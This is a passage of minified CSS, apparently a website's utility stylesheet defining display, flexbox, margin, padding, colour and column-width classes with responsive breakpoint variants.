0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and (min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.mps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-bottom-s{margin-bottom:10px!important}.mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-l